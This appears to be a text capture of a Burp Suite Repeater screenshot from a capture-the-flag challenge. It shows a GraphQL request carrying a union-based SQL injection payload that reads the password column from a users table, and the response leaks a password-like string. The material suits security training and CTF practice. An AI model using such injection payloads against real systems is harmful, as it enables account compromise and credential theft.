 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn InQL Scanner InQL Timer
1 × flag × SQLi × authn user × ...
Send Cancel < ▼ > ▼ Target: http://challenge.ctf.games:30406 HTTP/1 ?
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST /graphql HTTP/1.1
2 Host: challenge.ctf.games:30406
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:30406/post/Grandma's%20Yeast%20Rolls
8 content-type: application/json
9 Origin: http://challenge.ctf.games:30406
10 Content-Length: 290
11 Connection: close
12
13 {
"operationName":"UserQuery",
"variables":{
"name":"' union SELECT 1,2,3,password,4,5 from users --"
},
"query":"query UserQuery($name: String!) {\n  post(name: $name) {\n    id\n    name\n    image\n    content\n
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 20 Sep 2021 11:08:46 GMT
4 Content-Length: 150
5 Connection: close
6
7 {
"data":{
"post":[
{
"__typename":"Post",
"author":{
"__typename":"User",
"username":"5"
},
"content":"n8bboB!3%vDwiASVgKhv",
"id":1,
"image":"3",
"name":"2"
}
]
}
}
? Search... 0 matches
INSPECTOR
Ready 293 bytes | 415 millis